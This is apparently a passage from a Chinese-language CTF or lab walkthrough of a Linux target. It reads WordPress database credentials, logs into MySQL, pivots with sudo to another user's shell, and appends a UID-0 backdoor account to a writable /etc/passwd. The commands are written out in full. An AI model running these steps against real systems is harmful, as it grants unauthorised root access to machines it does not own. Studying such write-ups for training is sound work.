

还有个思路就是前端有wordpress,那么必定和数据库有交互,我们来看配置文件,能看到密码



找到了第一个和密码相关的,那么这个密码是不是root用户的密码呢?很明显,不会让你这么轻易获得root权限的

登录数据库

mysql -ublog -pabcdefghijklmnopqrstuv

找用户表



破解失败了,不过不要紧

我们继续回到那个sudo,他说了要求brexit用户才能执行那个/bin/bash,那么久指定一个用户吧

sudo -u brexit /bin/bash



相当的棒,提权成功,经过一番折磨后,该收集的信息都收集了,直到我翻到.viminfo,看到了用户编辑过/etc/passwd,这个文件主要记录了一些vim的编辑历史



查看权限,这下不就有思路啦(那么多信息收集命令,既然少了这么重要的东西。。。。。。赶紧补上)



然后我们仿照/etc/passwd的格式生成一个账号 baibaixiaoyu 和密码123456,将这个用户分到root组下

echo 'baibaixiaoyu:$1$oFd2MoKR$eVjr6Fe7JWwjAPEfaTQSy.:0:0:root:/root:/bin/bash' >> /etc/passwd

至此渗透结束

往期推荐

本站内容部分转载于互联网,并不代表本站立场!如若本站内容侵犯了原著者的合法权益,可联系我们进行处理! 拒绝任何人以任何形式在本站发表与中华人民共和国法律相抵触的言论!

暂无评论内容